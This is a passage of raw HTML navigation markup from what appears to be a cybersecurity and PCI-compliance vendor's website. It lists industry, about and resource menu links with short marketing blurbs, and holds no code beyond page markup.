24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4 text-color-body-3">Fast. Affordable. Simple.<br/>Trusted by millions. Designed to protect your customers and your bottom line.</div><div class="nav-cta-button_block no-top"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://www.securetrust.com/" target="_blank" class="lm-button-2 w-inline-block"><div class="arrow-icon-2 secondary-no-icon-2 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="ut-type-4 bt secondary-no-icon-3">Buy Now</div></a><a aria-label="about PCI Compliance for Small Businesses" aria-describedby="pci-link" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance-for-small-businesses" class="lm-button-2 secondary-no-icon nav js-pci-link w-button">About PCI Compliance</a><div id="pci-link" hidden="">about PCI Compliance for Small Businesses</div></div></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/why-asgard" class="button-2 is-platform _2025 w-button">Platform</a><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Industries</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">main industries we serve</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/auto-service-centers" class="new-navbar-item-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="new-navbar-item-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar-item-2 w-inline-block"><div>Hotels &amp; Hospitality</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/pharmacy" class="new-navbar-item-2 w-inline-block"><div>Pharmacies</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/restaurants" class="new-navbar-item-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar-item-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/travel" class="new-navbar-item-2 w-inline-block"><div>Travel &amp; Tourism</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEatured</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06234d_11accba5aafb2be9d9776fcfdc443421_image%20placeholders%20(2).png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Hotel &amp; Hospitality</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Focus on hospitality, while we keep your digital infrastructure safe and sound.</div></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69681372b844ffa433b35033_68a4bdf4d0be6db2946759ee_image%20placeholders%201.png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Retail</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Round-the-clock protection so you can focus on delivering an exceptional retail experience.</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>About</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CORPORATE</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar-item-2 w-inline-block"><div>Why VikingCloud?</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/executive-team" class="new-navbar-item-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar-item-2 w-inline-block"><div>Events and Webinars</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/join-our-team" class="new-navbar-item-2 w-inline-block"><div>Join Our Team</div></a></div></div><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CONTACT</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/contact?tab=support" class="new-navbar-item-2 w-inline-block"><div>24x7 Support</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/media-kit" class="new-navbar-item-2 w-inline-block"><div>Media Kit</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="70" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062349_9ac4f074b7ba918bfdf6d214e89e9f9c_image%20placeholders%20(4).png" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Why VikingCloud?</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">The Predict-to-Prevent cybersecurity and compliance company.</div></div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f592b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="140" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062347_03c65369e0da59a34d2ba801e6b3a6cf_674f3377a5aab38ae961cec9_image%20(3).avif" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Events &amp; Webinars</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Meet with our industry experts at upcoming events, webinars, and conferences!</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5936" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Resources</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">RESOURCE BY TYPE</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5943" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/blog" class="new-navbar-item-2 w-inline-block"><div>Blog</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5946" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5949" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Case+Study" class="new-navbar-item-2 w-inline-block"><div>Case Studies</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/resources?tag=Datasheet" class="new-navbar-item-2 w-inline-block"><div>Datasheets</div></a><a data-wf-native-id-path="be6ca702-e210-15b6-2f1c-0c62a90f8f34:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f594f" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22be6ca702-e210-15b6-2f1c-0c62a90f8f34%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" 